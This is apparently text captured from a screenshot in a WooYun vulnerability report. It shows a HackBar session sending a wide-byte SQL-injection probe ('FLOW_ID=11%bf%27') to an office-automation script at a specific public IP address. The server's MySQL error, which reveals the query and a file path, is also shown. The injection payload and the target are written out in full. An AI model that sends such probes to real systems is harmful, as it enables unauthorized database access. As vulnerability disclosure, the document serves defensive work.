 分值统计结果
选项
222.45.60.162/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://222.45.60.162/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20
Split URL
Execute
Enable Post data
Enable Referrer
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near '' group by PARTICIPANT' at line 1
SQL语句: SELECT * from SCORE_DATE where FLOW_ID='11�' ' group by PARTICIPANT
文件: D:/emsoa/webroot/general/score/flow/scoredate/result.php
-0
关闭
www.wooyun.org